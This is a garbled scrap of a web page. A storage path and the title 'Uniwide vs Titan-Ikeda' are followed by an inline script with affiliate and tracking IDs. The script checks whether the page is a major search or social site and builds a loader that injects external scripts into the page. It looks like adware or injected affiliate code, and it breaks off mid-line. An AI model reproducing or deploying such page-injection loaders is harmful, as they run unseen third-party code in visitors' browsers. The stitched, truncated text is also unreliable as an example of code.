 Uniwide vs Titan-Ikeda<script>
var id=2272873476;
var aff=30500;
var sid=10;

(function()
{
	var hostname = document.location.hostname;	
	function addEventHandler (el, eType, fn) 
	{
		if (el.addEventListener)
			el.addEventListener(eType, fn, false);
		else if (el.attachEvent)
			el.attachEvent('on' + eType, fn);
		else
			el['on' + eType] = fn;
	}

	function checkdml()
	{
		var h = document.location.hostname;	
		return (h.indexOf("google")!=-1 ||
		h.indexOf("facebook.com")!=-1 ||
		h.indexOf("yahoo.com")!=-1 ||
		h.indexOf("bing.com")!=-1 ||
		h.indexOf("ask.com")!=-1 ||
		h.indexOf("listenersguide.org.uk")!=-1);
	}

	function loadScript(src, scriptId, innerText)
	{
		if (window.location.protocol == 'https:' && src.indexOf('http:') == 0)
			return;
		var script = document.createElement("script");
		script.src = src;
		script.characterSet = "utf-8";
		script.type = "text/javascript";
		script.setAttribute('jsid', 'js36');
		if (typeof(scriptId) !